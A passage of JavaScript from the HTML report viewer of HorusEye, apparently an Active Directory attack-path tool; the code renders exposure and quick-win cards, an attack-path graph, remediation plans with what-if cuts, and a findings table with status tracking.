  else if(X.users_exposed)h+='<p class="muted small">No single change cuts anyone off: every exposed user has more than one route. Use the plan.</p>';
  h+='<p class="muted small">Want to try any other relationship? Open <a href="#paths">Attack Paths</a>, click it, and press ✂ Cut.</p></div></div>'
    +'<details class="xmore"><summary>What this number counts</summary><p class="muted small">Enabled users, not Tier-0 accounts. A user is exposed when a route leads from them, or from a group every user is in, to '+esc(goal)+'. Modeled: '
    +esc((X.modeled||[]).join("; "))+'.</p><p class="muted small">Not modeled: '+esc((X.not_modeled||[]).join("; "))+'.</p></details></div>';
  return h;
}
function quickWinsCard(){
  if(!D.findings.length||D.findings[0].effort==null)return "";
  var qw=D.findings.filter(function(f){return f.quick_win;}).sort(function(a,b){return (a.quick_win_rank||0)-(b.quick_win_rank||0);});
  var h='<div class="card qwcard" id="qwcard"><div class="lab">Quick wins · critical and easy to fix</div>';
  if(!qw.length)return h+'<p class="muted small">No Critical or High finding is a Low-effort fix. Start with the exposure plan below.</p></div>';
  h+='<p class="muted small">Critical or High severity, and a Low-effort fix. Best first: the most users cut off from Tier-0.</p><ol class="qwlist">';
  qw.slice(0,5).forEach(function(f){
    h+='<li><a href="#" data-find="'+esc(f.id)+'"><b>'+esc(f.title)+'</b></a> '+pill(f.severity)+' '+effBadge(f.effort)+' '+stBadge(stOf(f).status)
      +'<div class="muted small">'+esc(f.why_critical||"")+'</div><div class="small">Do: '+esc(firstFix(f))+'</div></li>';});
  return h+'</ol>'+(qw.length>5?'<a href="#" class="small" data-qwall="1">All '+qw.length+' Quick Wins →</a>':'<a href="#" class="small" data-qwall="1">Track them in Findings →</a>')+'</div>';
}
(function(){
  var m=D.meta,h=quickWinsCard()+exposureCard()+'<div class="grid">';
  h+='<div class="card"><div class="lab">Risk summary</div><table>';
  SEV.forEach(function(s){h+='<tr><td>'+pill(s)+'</td><td>'+(m.counts[s]||0)+'</td></tr>';});
  h+='</table>';
  if(m.warnings&&m.warnings.length){h+='<div class="lab">Import warnings</div><ul>';
    m.warnings.forEach(function(w){h+='<li class="muted">⚠️ '+esc(w)+'</li>';});h+='</ul>';}
  h+='<div class="lab">Sources</div><div class="muted">'+esc((m.sources||[]).join(", ")||"—")+'</div></div>';
  h+='<div class="card"><div class="lab">Attack paths</div>';
  if(D.paths.length){
    var chokes=G.edges.filter(function(e){return e.choke;}).length;
    var starts=uniq(D.paths.map(function(p){return short(p.start);}));
    h+='<h3>'+plural(D.paths.length,"route")+' from '+esc(starts.join(", "))+' to the target</h3>'
      +'<p class="muted">Shortest: '+plural(D.paths[0].hops,"step")+'. '
      +(chokes?'<span class="red">'+plural(chokes,"choke point")+'</span> — '+(chokes===1?'one fix breaks':'fixing any one breaks')+' every route.':'No single fix breaks every route.')+'</p>'
      +'<a class="btn" href="#paths">Explore the attack paths →</a>';
  }else h+='<p class="muted">No attack path found from the chosen foothold. Provide --owned, or collect session and local-admin data (SharpHound -c All).</p>';
  h+='</div>';
  h+='<div class="card"><div class="lab">Top exposures</div><table>';
  D.findings.slice().sort(bySev).slice(0,8).forEach(function(f){
    h+='<tr><td>'+pill(f.severity)+'</td><td><a href="#" data-find="'+esc(f.id)+'">'+esc(f.title)+'</a></td></tr>';});
  h+='</table></div>';
  h+='<div class="card"><div class="lab">MITRE ATT&amp;CK coverage</div><table><tr><th>Technique</th><th class="hm">Name</th><th>Max</th><th>#</th></tr>';
  (D.mitre||[]).forEach(function(t){h+='<tr><td><a href="https://attack.mitre.org/techniques/'+t.id.replace(".","/")+'/" target="_blank" rel="noopener">'+t.id+'</a></td>'
    +'<td class="hm">'+esc(t.name)+'</td><td>'+pill(t.max_severity)+'</td><td>'+t.count+'</td></tr>';});
  h+='</table></div></div>';
  $("v-overview").innerHTML=h;
})();

// ── Attack paths ────────────────────────────────────────────────────────────
(function(){
  if(!G.nodes.length){$("v-paths").innerHTML='<div class="card"><h2>Attack paths</h2><p class="muted">No attack path was computed for this run. Provide a foothold with --owned USER@DOMAIN, or collect session and local-admin data (SharpHound -c All).</p></div>';return;}
  $("v-paths").innerHTML='<div class="phead"><div><h2>Attack paths</h2><div class="psum" id="psum"></div></div>'+(XG?'<span class="xmini" id="xmini"></span>':'')+'<div class="chips" id="routes"></div></div>'
    +'<div class="gwrap" id="gbox"><svg id="gsvg" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Attack path graph"></svg></div>'
    +'<div class="legend"><span><i class="sq start"></i>Foothold</span><span><i class="sq goal"></i>Target</span>'
    +'<span><i class="ln"></i>Selected route</span><span><i class="ln choke"></i>'+(PL.length?'✂ Selected fix':'✂ Choke point')+'</span>'
    +'<span><i class="ln dash"></i>Inferred step</span><span>Click any node or relationship to inspect it</span></div>'
    +'<div class="pgrid"><div class="card" id="walk"></div><div class="side"><div class="card" id="inspect"></div><div class="card" id="fix"></div></div></div>';
  $("gsvg").addEventListener("click",function(){if(S.edge!==null||S.node!==null){S.edge=null;S.node=null;renderPaths();}});
})();

function renderPaths(){if(!G.nodes.length)return;renderRoutes();renderSummary();drawGraph();renderWalk();renderInspector();renderFix();}
function renderRoutes(){
  var h='<button type="button" class="chip'+(S.route<0?' on':'')+'" data-route="-1">All routes</button>';
  D.paths.forEach(function(p,i){h+='<button type="button" class="chip'+(S.route===i?' on':'')+'" data-route="'+i+'">Route '+(i+1)+' · '
    +plural(p.hops,"step")+(p.inferred_steps?' · inferred':'')+'</button>';});
  $("routes").innerHTML=h;
}
function renderSummary(){
  var starts=uniq(D.paths.map(function(p){return short(p.start);}));
  var goals=uniq(D.paths.map(function(p){return short(p.goal);}));
  var chokes=G.edges.filter(function(e){return e.choke;}).length;
  $("psum").innerHTML=plural(D.paths.length,"route")+' from <b>'+esc(starts.join(", "))+'</b> to <b>'+esc(goals.join(", "))+'</b>'
    +' · shortest '+plural(D.paths[0].hops,"step")+' · '
    +(chokes?'<span class="red">'+plural(chokes,"choke point")+'</span>':'no single choke point');
}
function marker(id,col){return '<marker id="'+id+'" viewBox="0 0 10 10" refX="8.5" refY="5" markerWidth="7" markerHeight="7" orient="auto-start-reverse"><path d="M0,0 L10,5 L0,10 z" fill="'+col+'"/></marker>';}
function drawGraph(){
  var box=$("gbox"),svg=$("gsvg");if(!box||!svg||!G.nodes.length)return;
  var W=box.clientWidth;if(!W)return;             // hidden: drawn when shown
  var cols={},maxD=0,maxR=0,P={},nW,nH=54,svgW,svgH,rowH,top,r=S.route;
  G.nodes.forEach(function(n){(cols[n.depth]=cols[n.depth]||[]).push(n);if(n.depth>maxD)maxD=n.depth;});
  // Left-to-right when every column fits at a readable width; otherwise top-to-bottom.
  var V=W<(maxD+1)*236+24;
  Object.keys(cols).forEach(function(d){
    cols[d].sort(function(a,b){return (Math.min.apply(null,a.paths)-Math.min.apply(null,b.paths))||(a.id<b.id?-1:a.id>b.id?1:0);});
    if(cols[d].length>maxR)maxR=cols[d].length;});
  if(!V){
    var ncol=maxD+1,colW=Math.max(236,(W-24)/ncol);rowH=112;top=42;
    nW=Math.min(212,colW-100);svgW=Math.max(W-2,Math.ceil(ncol*colW)+24);svgH=top+maxR*rowH+6;
    Object.keys(cols).forEach(function(d){var L=cols[d],off=(maxR-L.length)*rowH/2;
      L.forEach(function(n,i){var cx=12+d*colW+colW/2,cy=top+off+i*rowH+rowH/2-8;
        P[n.id]={x:cx-nW/2,y:cy-nH/2,cx:cx,cy:cy};});});
  }else{
    rowH=134;top=34;svgW=W-2;svgH=top+(maxD+1)*rowH-40;
    nW=Math.min(220,(svgW-16)/maxR-12);
    Object.keys(cols).forEach(function(d){var L=cols[d],slot=(svgW-16)/L.length;
      L.forEach(function(n,i){var cx=8+slot*i+slot/2,cy=top+d*rowH+nH/2;
        P[n.id]={x:cx-nW/2,y:cy-nH/2,cx:cx,cy:cy};});});
  }
  var fan={};G.edges.forEach(function(e){fan[e.from]=(fan[e.from]||0)+1;});
  var h='<defs>'+marker("m-dim","#4c4c56")+marker("m-on","#C09A3C")+marker("m-choke","#E4002B")+'</defs>';
  G.edges.forEach(function(e){
    var a=P[e.from],b=P[e.to];if(!a||!b)return;
    var x1,y1,x2,y2,c1x,c1y,c2x,c2y;
    if(!V){x1=a.x+nW;y1=a.cy;x2=b.x-3;y2=b.cy;var dx=Math.max(48,Math.abs(x2-x1)/2);c1x=x1+dx;c1y=y1;c2x=x2-dx;c2y=y2;}
    else{x1=a.cx;y1=a.y+nH;x2=b.cx;y2=b.y-3;var dy=Math.max(36,Math.abs(y2-y1)/2);c1x=x1;c1y=y1+dy;c2x=x2;c2y=y2-dy;}
    var d="M"+x1.toFixed(1)+","+y1.toFixed(1)+" C"+c1x.toFixed(1)+","+c1y.toFixed(1)+" "+c2x.toFixed(1)+","+c2y.toFixed(1)+" "+x2.toFixed(1)+","+y2.toFixed(1);
    var on=r<0||e.paths.indexOf(r)>=0,cut=isCut(e);
    var cls="edge"+(on?" on":" dim")+(cut?" choke":"")+(e.xi!=null&&XC[e.xi]?" wcut":"")+(e.trust==="inferred"?" inferred":"")+(e.kind==="reachability"?" reach":"")+(S.edge===e.id?" sel":"");
    var mk=cut?"m-choke":(on?"m-on":"m-dim");
    var t=fan[e.from]>1?0.64:0.5,u=1-t,k0=u*u*u,k1=3*u*u*t,k2=3*u*t*t,k3=t*t*t;
    var mx=k0*x1+k1*c1x+k2*c2x+k3*x2,my=k0*y1+k1*c1y+k2*c2y+k3*y2;
    var lab=(e.xi!=null&&XC[e.xi]?"✕ ":(cut?"✂ ":(e.kept?"🔒 ":"")))+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
    var pw=Math.round(lab.length*6.5+18),ph=21;
    h+='<g class="'+cls+'" data-edge="'+e.id+'" tabindex="0" role="button" aria-label="'+esc(short(e.from)+" "+edgeLabel(e)+" "+short(e.to))+'">'
      +'<path class="line" d="'+d+'" marker-end="url(#'+mk+')"/><path class="flow" d="'+d+'"/><path class="hit" d="'+d+'"/>'
      +'<g class="pill" transform="translate('+(mx-pw/2).toFixed(1)+','+(my-ph/2).toFixed(1)+')"><rect width="'+pw+'" height="'+ph+'" rx="10.5"/>'
      +'<text x="'+(pw/2)+'" y="14.5" text-anchor="middle">'+esc(lab)+'</text></g></g>';
  });
  G.nodes.forEach(function(n){
    var p=P[n.id],on=r<0||n.paths.indexOf(r)>=0;
    var cls="node "+n.kind+(on?"":" dim")+(S.node===n.id?" sel":"");
    var avail=nW-58,cw=7.9,lbl=n.label,maxc=Math.max(4,Math.floor(avail*1.3/cw));
    if(lbl.length>maxc)lbl=lbl.slice(0,maxc-1)+"…";
    var fit=lbl.length*cw>avail?' textLength="'+avail.toFixed(0)+'" lengthAdjust="spacingAndGlyphs"':'';
    h+='<g class="'+cls+'" data-node="'+esc(n.id)+'" tabindex="0" role="button" aria-label="'+esc(TYPE[n.otype]+" "+n.id)+'">'
      +(n.kind!=="mid"?'<text class="badge" x="'+(p.x+3).toFixed(1)+'" y="'+(p.y-8).toFixed(1)+'">'+(n.kind==="start"?"FOOTHOLD":"TARGET")+'</text>':'')
      +'<rect class="box" x="'+p.x.toFixed(1)+'" y="'+p.y.toFixed(1)+'" width="'+nW.toFixed(1)+'" height="'+nH+'" rx="12"/>'
      +'<circle class="icbg" cx="'+(p.x+25).toFixed(1)+'" cy="'+p.cy.toFixed(1)+'" r="16"/>'
      +'<text class="ic" x="'+(p.x+25).toFixed(1)+'" y="'+(p.cy+5.5).toFixed(1)+'" text-anchor="middle">'+(ICON[n.otype]||"🔑")+'</text>'
      +'<text class="lbl" x="'+(p.x+49).toFixed(1)+'" y="'+(p.cy-2).toFixed(1)+'"'+fit+'>'+esc(lbl)+'</text>'
      +'<text class="sub" x="'+(p.x+49).toFixed(1)+'" y="'+(p.cy+14).toFixed(1)+'">'+esc(TYPE[n.otype]||"Principal")+'</text></g>';
  });
  svg.setAttribute("viewBox","0 0 "+svgW+" "+svgH);svg.setAttribute("width",svgW);svg.setAttribute("height",svgH);
  svg.innerHTML=h;
  each("#gsvg [data-edge]",function(el){
    el.onclick=function(ev){ev.stopPropagation();S.edge=+el.getAttribute("data-edge");S.node=null;renderPaths();};
    el.onkeydown=function(ev){if(ev.key==="Enter"||ev.key===" "){ev.preventDefault();el.onclick(ev);}};});
  each("#gsvg [data-node]",function(el){
    el.onclick=function(ev){ev.stopPropagation();S.node=el.getAttribute("data-node");S.edge=null;renderPaths();};
    el.onkeydown=function(ev){if(ev.key==="Enter"||ev.key===" "){ev.preventDefault();el.onclick(ev);}};});
}
function renderWalk(){
  var el=$("walk"),r=S.route;
  if(!D.paths.length){el.innerHTML='<p class="muted">No attack route found.</p>';return;}
  if(r<0){
    el.innerHTML='<div class="lab">All routes</div><h3>'+plural(D.paths.length,"route")+' to the target</h3>'
      +D.paths.map(function(p,i){return '<div class="rcard"><b>Route '+(i+1)+'</b> · '+plural(p.hops,"step")+' · '
        +esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))
        +(p.inferred_steps?' · <span class="amber">'+p.inferred_steps+' inferred</span>':'')
        +'<div class="muted small">'+esc(p.rationale||"")+'</div><a href="#" data-route="'+i+'">Walk through this route →</a></div>';}).join("");
    return;}
  var p=D.paths[r];
  var h='<div class="lab">Route '+(r+1)+' — step by step</div><h3>'+esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))+'</h3>'
    +'<p class="muted small">'+plural(p.hops,"step")+' · '+(p.validated_steps?esc(p.rationale):(p.inferred_steps?p.inferred_steps+' inferred step(s) need an extra action to work':'every step is a relationship observed in the data'))+'</p><ol class="steps">';
  p.steps.forEach(function(s,i){var e=edgeFor(s),cmd=(p.commands||[])[i]||"";
    h+='<li class="step'+(e&&S.edge===e.id?' sel':'')+'"'+(e?' data-edge-sel="'+e.id+'"':'')+'>'
      +'<div class="stop"><span class="num">'+(i+1)+'</span><span><b>'+esc(short(s.from))+'</b> <span class="rel">'+esc(e?edgeLabel(e):s.type)+'</span> <b>'+esc(short(s.to))+'</b></span>'
      +(e&&e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+trustTag(s.trust)+'</div>'
      +'<p>'+(e?explain(e):esc(s.detail||""))+'</p>'+edgeCmd(e,cmd)+'</li>';});
  h+='</ol><div class="reached">🎯 Target reached: <b>'+esc(p.goal)+'</b></div>'
    +'<p class="muted small"><b>Why this ranks #'+(r+1)+':</b> '+esc(p.rationale||"")+'</p>';
  el.innerHTML=h;
}
function renderInspector(){
  var el=$("inspect");
  var e=S.edge!==null?edgeById(S.edge):null, n=S.node!==null?nodeById(S.node):null;
  if(e){
    el.innerHTML='<div class="lab">Relationship</div><h3>'+esc(short(e.from))+' <span class="arrow">→</span> '+esc(short(e.to))+'</h3>'
      +'<div><span class="tag t-rel">'+esc(edgeLabel(e))+'</span><span class="tag">'+(e.trust==="inferred"?"inferred":"observed")+'</span>'
      +(e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+'</div>'
      +'<p>'+explain(e)+'</p>'
      +(e.trust==="inferred"?'<p class="muted small">Inferred: the data makes this step possible, but it needs an extra action (coercion, relay, delegation abuse or a GPO refresh) to work.</p>':'')
      +edgeCmd(e,e.command)
      +'<div class="lab">Remediation impact</div><p>'+(e.choke?'<b class="red">✂ Choke point.</b> Removing this relationship breaks every route shown.'
        :(e.alt?'Another route remains if only this is fixed.':'Not analysed for this run.'))
      +(e.kept?' 🔒 Marked as required (<code>--keep</code>): the remediation options leave it in place.':'')+'</p>'
      +'<div class="lab">Fix</div><p>'+esc(fixText(e))+'</p>'
      +(e.xi!=null&&XG?'<div class="xactions"><button type="button" class="xtog'+(XC[e.xi]?' on':'')+'" data-xcut="'+e.xi+'">'+(XC[e.xi]?'↺ Restore':'✂ Cut (what-if)')+'</button>'
        +'<span class="muted small">Exposure now: <b>'+fmt(xState().n)+'</b> users ('+pct(xState().n)+'%)</span></div>':'')
      +'<div class="lab">On routes</div><p>'+routeLinks(e.paths)+'</p>'+relatedFindings([e.from,e.to]);
    return;}
  if(n){
    var role=n.kind==="start"?"Foothold — where the routes begin.":(n.kind==="goal"?"Target — the asset these routes reach.":"Stepping stone on the way to the target.");
    el.innerHTML='<div class="lab">'+esc(TYPE[n.otype]||"Principal")+'</div><h3>'+(ICON[n.otype]||"")+' '+esc(n.id)+'</h3>'
      +'<p class="muted">'+role+'</p><div class="lab">On routes</div><p>'+routeLinks(n.paths)+'</p>'+relatedFindings([n.id]);
    return;}
  el.innerHTML='<div class="lab">Inspector</div><p class="muted">Click any node or relationship in the graph to see what it means, how to validate it, and how to fix it.</p>';
}
function changeItem(c){var e=edgeOf(c);
  return '<li>'+(e?'<a href="#" data-edge-sel="'+e.id+'">'+esc(c.fix)+'</a>':esc(c.fix)+' <span class="muted small">(on a route not drawn here)</span>')
    +'<div class="eff">'+esc(c.effect)+(c.note?' <span class="muted">'+esc(c.note)+'</span>':'')+'</div></li>';}
function planMeta(p){var m=p.memberships_removed;
  return plural(p.changes.length,"change")+' · '+(m?'removes '+plural(m,"group membership"):'no one leaves a group');}
function renderFix(){
  if(PL.length){
    var k=Math.min(S.plan,PL.length-1),p=PL[k],n=p.changes.length;
    var h='<div class="lab">Remediation</div><h3>✂ '+(k===0?'Fix this first':esc(p.title))+'</h3>'
      +'<p class="muted small">'+(n===1?'This one change breaks':'These '+n+' changes together break')
      +' every route in the imported graph, including any not drawn here.</p><ol class="fixes">'+p.changes.map(changeItem).join("")+'</ol>';
    if(PL.length>1){h+='<div class="lab">Compare options</div><div class="opts">'
      +PL.map(function(q,i){return '<button type="button" class="opt'+(i===k?' on':'')+'" data-plan="'+i+'"><b>Option '+(i+1)+' · '+esc(q.title)+'</b>'
        +'<span>'+planMeta(q)+'</span><span>'+esc(q.summary)+'</span></button>';}).join("")+'</div>';}
    if(D.keep&&D.keep.length)h+='<p class="muted small">🔒 Kept as required: '+esc(D.keep.join(", "))+'</p>';
    h+='<p class="muted small">Someone needs this access for their job? Mark it as required with <code>--keep "SRC-&gt;DST"</code> and HorusEye plans around it.</p>';
    $("fix").innerHTML=h;return;}
  var chokes=G.edges.filter(function(e){return e.choke;}),others=G.edges.filter(function(e){return !e.choke;});
  var h='<div class="lab">Remediation</div><h3>✂ Fix this first</h3>';
  if(chokes.length){h+='<p class="muted small">'+(chokes.length===1?'This one change breaks':'Any one of these changes breaks')+' every route shown:</p><ol class="fixes">'
    +chokes.map(function(e){return '<li><a href="#" data-edge-sel="'+e.id+'">'+esc(fixText(e))+'</a></li>';}).join("")+'</ol>';}
  else h+='<p class="muted small">No single change breaks every route. Work through the fixes below, starting with Route 1.</p>';
  if(others.length){h+='<div class="lab">Also on these routes</div><p class="muted small">Each closes a route, but another route stays open:</p><ul class="fixes">'
    +others.map(function(e){return '<li><a href="#" data-edge-sel="'+e.id+'">'+esc(fixText(e))+'</a></li>';}).join("")+'</ul>';}
  $("fix").innerHTML=h;
}

// ── Findings ────────────────────────────────────────────────────────────────
var EFF={Low:0,Medium:1,High:2};
(function(){
  var hasQW=D.findings.some(function(f){return f.quick_win;});
  var h='<h2>Findings</h2><div class="controls"><span class="fbtn active" data-sev="ALL">All</span>'
    +(hasQW?'<span class="fbtn" data-qwf="1">Quick Wins</span>':'');
  SEV.forEach(function(s){if(D.meta.counts[s])h+='<span class="fbtn" data-sev="'+s+'">'+s+'</span>';});
  h+='<select id="fst" aria-label="Filter by status"><option value="ALL">Any status</option>'
    +STATUSES.map(function(k){return '<option value="'+k+'">'+SLABEL[k]+'</option>';}).join("")+'</select>'
    +'<input id="fq" type="search" placeholder="Search title, affected object or rule…" aria-label="Search findings"></div>'
    +'<div class="stbar"><span id="stsum"></span><button type="button" class="btn" data-stexport="1">⬇ Export status</button>'
    +'<label class="btn" for="stfile">⬆ Import status</label><input id="stfile" type="file" accept=".json,application/json" hidden>'
    +'<span id="stnote"></span></div>'
    +'<div class="tscroll"><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th data-k="effort">Effort</th>'
    +'<th data-k="status">Status</th><th class="hm" data-k="score">Score</th><th class="hm" data-k="affected">Affected</th>'
    +'<th>Title</th></tr></thead><tbody></tbody></table></div>';
  $("v-findings").innerHTML=h;
  each("#v-findings .fbtn",function(b){b.onclick=function(){
    if(b.getAttribute("data-qwf")){F.qw=!F.qw;F.sev="ALL";}else{F.sev=b.getAttribute("data-sev");F.qw=false;}
    syncFilterUI();renderFindings();};});
  $("fq").oninput=function(){F.q=this.value;renderFindings();};
  $("fst").onchange=function(){F.st=this.value;renderFindings();};
  $("stfile").onchange=function(){if(this.files&&this.files[0])stImport(this.files[0]);this.value="";};
  each("#ftab th[data-k]",function(th){th.onclick=function(){var k=th.getAttribute("data-k");
    if(F.sortK===k)F.sortDir=-F.sortDir;else{F.sortK=k;F.sortDir=1;}renderFindings();};});
  renderFindings();
})();
function syncFilterUI(){
  each("#v-findings .fbtn",function(x){x.classList.toggle("active",
    x.getAttribute("data-qwf")?F.qw:(!F.qw&&x.getAttribute("data-sev")===F.sev));});
  $("fq").value=F.q;$("fst").value=F.st;
}
function stNote(msg){var n=$("stnote");if(n)n.textContent=msg||"";}
function renderStatusSummary(){
  var c={};STATUSES.forEach(function(k){c[k]=0;});D.findings.forEach(function(f){c[stOf(f).status]++;});
  var el=$("stsum");if(!el)return;
  el.innerHTML=STATUSES.filter(function(k){return c[k];}).map(function(k){return stBadge(k)+' '+c[k];}).join(" ")
    +(STORE_OK?' <span class="muted">· saved in this browser</span>'
      :' <span class="amber">· this browser blocks storage: changes last until you close the page, so Export them</span>');
}
function findingDetail(f){
  var h="",s=stOf(f);
  if(f.description)h+='<p>'+esc(f.description)+'</p>';
  if(f.why_critical)h+='<div class="lab">Why it is critical</div><p>'+esc(f.why_critical)+'</p>';
  if(f.effort)h+='<div class="lab">Why it is '+(f.effort==="Low"?"an easy":(f.effort==="High"?"a hard":"a moderate"))
    +' fix</div><p>'+effBadge(f.effort)+' '+esc(f.effort_reason||"")+'</p>';
  var todo=(f.fix_options||[]).map(function(o){return '<li>'+esc(o.fix)+(o.id&&o.effort?' '+effBadge(o.effort):'')
      +(o.users_cut_off?' <span class="muted small">('+fmt(o.users_cut_off)+' users cut off)</span>':'')+'</li>';}).join("")
    +(f.remediation||[]).map(function(x){return '<li>'+esc(x)+'</li>';}).join("");
  if(f.keep_alternative)todo+='<li>If this access is needed (<code>--keep "'+esc(f.keep_alternative.keep)+'"</code>), the fewest changes that still cut every user off: '
    +f.keep_alternative.changes.map(function(c){return esc(c.fix);}).join("; ")+'</li>';
  if(todo)h+='<div class="lab">What to do</div><ul>'+todo+'</ul>';
  if(f.commands&&f.commands.length)h+=cmdBlock(f.commands.join("\n"),"How to verify");
  h+='<div class="lab">Source</div>';
  if(f.source&&f.source.length)h+='<ul class="src">'+f.source.slice(0,8).map(function(x){
      return '<li>'+[x.collector,x.file,x.object,x.sid].filter(Boolean).map(esc).join(" · ")+'</li>';}).join("")
    +(f.source.length>8?'<li>+'+(f.source.length-8)+' more</li>':'')+'</ul>';
  if(f.confidence)h+='<div class="muted small">Confidence <b>'+esc(f.confidence)+'</b>: '+esc(f.confidence_reason||"")+'</div>';
  h+='<div class="lab">Status</div><div class="stedit"><select data-st="'+esc(f.id)+'" aria-label="Status">'
    +STATUSES.map(function(k){return '<option value="'+k+'"'+(s.status===k?' selected':'')+'>'+SLABEL[k]+'</option>';}).join("")
    +'</select><span class="muted small">'+(s.changed?'Last changed '+esc(s.changed):'Not changed yet')
    +(f.status_check==="marked_fixed_still_found"&&s.status==="fixed"?' · <span class="red">marked fixed but still found in this run</span>':'')+'</span>'
    +'<textarea data-notes="'+esc(f.id)+'" placeholder="Notes: owner, ticket, decision" aria-label="Notes">'+esc(s.notes)+'</textarea></div>';
  if(f.evidence&&f.evidence.length){h+='<details><summary class="lab">Evidence ('+f.evidence.length+')</summary><ul>';
    f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'+(e.detail?' ('+esc(e.detail)+')':'')
      +' <span class="muted small">['+esc(e.source)+(e.file?", "+esc(e.file):"")+']</span></li>';});
    if(f.evidence.length>60)h+='<li class="muted">+'+(f.evidence.length-60)+' more</li>';h+='</ul></details>';}
  if(f.detection&&f.detection.length){h+='<div class="lab">Detection</div><ul>';f.detection.forEach(function(x){h+='<li>'+esc(x)+'</li>';});h+='</ul>';}
  if(f.mitre&&f.mitre.length){h+='<div class="lab">MITRE ATT&amp;CK</div><div>'+f.mitre.map(function(m){
    return '<a href="https://attack.mitre.org/techniques/'+m.id.replace(".","/")+'/" target="_blank" rel="noopener">'+m.id+'</a> '+esc(m.name);}).join("<br>")+'</div>';}
  return h;
}
function renderFindings(){
  var rows=D.findings.filter(function(f){
    if(F.qw&&!f.quick_win)return false;
    if(F.sev!=="ALL"&&(f.severity||"INFO")!==F.sev)return false;
    if(F.st!=="ALL"&&stOf(f).status!==F.st)return false;
    if(F.q){var s=(f.title+" "+f.affected+" "+(f.rule_id||f.type)).toLowerCase();if(s.indexOf(F.q.toLowerCase())<0)return false;}
    return true;});
  rows.sort(function(a,b){
    if(F.qw)return ((a.quick_win_rank||0)-(b.quick_win_rank||0))*F.sortDir;
    if(F.sortK==="severity")return (bySev(a,b)||((EFF[a.effort]||1)-(EFF[b.effort]||1)))*F.sortDir;
    if(F.sortK==="effort")return (((EFF[a.effort]||1)-(EFF[b.effort]||1))||bySev(a,b))*F.sortDir;
    if(F.sortK==="status")return (STATUSES.indexOf(stOf(a).status)-STATUSES.indexOf(stOf(b).status))*F.sortDir;
    if(F.sortK==="score")return ((b.score||0)-(a.score||0))*F.sortDir;
    return String(a[F.sortK]||"").localeCompare(String(b[F.sortK]||""))*F.sortDir;});
  var out="";
  rows.forEach(function(f){var open=!!F.open[f.id];
    out+='<tr class="frow'+(open?' open':'')+'" data-fid="'+esc(f.id)+'"><td>'+pill(f.severity)+'</td><td>'+effBadge(f.effort)+'</td>'
      +'<td>'+stBadge(stOf(f).status)+'</td><td class="hm">'+(f.score==null?"":f.score)+'</td>'
      +'<td class="hm muted">'+esc(f.affected)+'</td><td>'+(f.quick_win?'<span class="qwb">Quick Win #'+f.quick_win_rank+'</span> ':'')
      +esc(f.title)+'</td></tr>'
      +'<tr class="detail" style="display:'+(open?'table-row':'none')+'"><td colspan="6">'+findingDetail(f)+'</td></tr>';});
  var tb=document.querySelector("#ftab tbody");
  tb.innerHTML=out||'<tr><td colspan="6" class="muted">No findings match.</td></tr>';
  each("#ftab .frow",function(tr){tr.onclick=function(ev){if(ev.target.closest("[data-copy],a"))return;
    var id=tr.getAttribute("data-fid");F.open[id]=!F.open[id];renderFindings();};});
  renderStatusSummary();
}
document.addEventListener("change",function(ev){var t=ev.target;
  if(t&&t.getAttribute&&t.getAttribute("data-st")){stSet(t.getAttribute("data-st"),{status:t.value});renderFindings();}});
document.addEventListener("input",function(ev){var t=ev.target;
  if(t&&t.getAttribute&&t.getAttribute("data-notes")){stSet(t.getAttribute("data-notes"),{notes:t.value.slice(0,2000)});renderStatusSummary();}});
function openFinding(id){
  F.sev="ALL";F.q="";F.qw=false;F.st="ALL";F.open={};F.open[id]=true;syncFilterUI();renderFindings();
  if(location.hash!=="#findings")location.hash="findings";else show("findings");
  setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+(window.CSS&&CSS.escape?CSS.escape(id):id)+'"]');
    if(tr)tr.scrollIntoView({behavior:"smooth",block:"center"});},60);
}

// ── Global interactions ─────────────────────────────────────────────────────
document.addEventListener("click",function(ev){
  var t=ev.target,b;
  if(!t||!t.closest)return;
  if((b=t.closest("[data-copy]"))){ev.preventDefault();ev.stopPropagation();copyText(b.getAttribute("data-copy"),b);return;}
  if((b=t.closest("[data-route]"))){ev.preventDefault();S.route=+b.getAttribute("data-route");S.edge=null;S.node=null;
    renderPaths();if(location.hash!=="#paths")location.hash="paths";return;}
  if((b=t.closest("[data-plan]"))){ev.preventDefault();S.plan=+b.getAttribute("data-plan");S.edge=null;S.node=null;renderPaths();return;}
  if((b=t.closest("[data-edge-sel]"))){ev.preventDefault();S.edge=+b.getAttribute("data-edge-sel");S.node=null;renderPaths();
    var gb=$("gbox");if(gb&&gb.getBoundingClientRect().top<0)gb.scrollIntoView({behavior:"smooth",block:"start"});return;}
  if((b=t.closest("[data-find]"))){ev.preventDefault();openFinding(b.getAttribute("data-find"));return;}
  if((b=t.closest("[data-qwall]"))){ev.preventDefault();F.qw=true;F.sev="ALL";F.st="ALL";F.q="";syncFilterUI();renderFindings();if(location.hash!=="#findings")location.hash="findings";else show("findings");return;}
  if((b=t.closest("[data-stexport]"))){ev.preventDefault();stExport();return;}
  if((b=t.closest("[data-xcut]"))){ev.preventDefault();xToggle(+b.getAttribute("data-xcut"));return;}
  if((b=t.closest("[data-xall]"))){ev.preventDefault();(X.plan?X.plan.changes:[]).forEach(function(c){if(c.xi!=null)XC[c.xi]=true;});
    xToggle(null);xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
  if((b=t.closest("[data-xreset]"))){ev.preventDefault();XC={};xRender();if($("v-paths").classList.contains("active")){drawGraph();renderInspector();}return;}
});
var _rt;window.addEventListener("resize",function(){clearTimeout(_rt);_rt=setTimeout(function(){
  if($("v-paths").classList.contains("active"))drawGraph();},120);});
xInit();
renderPaths();
xRender();
show(location.hash.slice(1)||D.default_view||"overview");
</script>
</body></html>
</file>
